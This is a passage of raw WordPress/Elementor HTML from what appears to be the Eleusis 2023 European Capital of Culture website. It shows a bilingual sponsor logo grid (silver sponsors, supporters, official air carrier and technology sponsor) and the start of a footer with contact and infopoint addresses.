							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
